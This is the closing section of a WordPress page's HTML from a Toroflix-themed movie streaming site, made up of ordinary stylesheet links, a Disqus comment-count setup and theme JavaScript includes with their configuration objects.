<link rel='stylesheet' id='font-awesome-public_css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/font-awesome.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-public-css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/material.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-source-sans-pro-public-css-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700&#038;ver=1.5.3' type='text/css' media='all' />
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-pelislatino247-com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/jquery.js?ver=3.0.0" id="funciones_public_jquery-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/owl.carousel.min.js?ver=1.5.3" id="funciones_public_carousel-js"></script>
<script type="text/javascript" id="funciones_public_sol-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"b52faf1cc6","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/sol.js?ver=1.5.3" id="funciones_public_sol-js"></script>
<script type="text/javascript" id="funciones_public_functions-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"b52faf1cc6","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/functions.js?ver=1.5.3" id="funciones_public_functions-js"></script>
</body>
</html>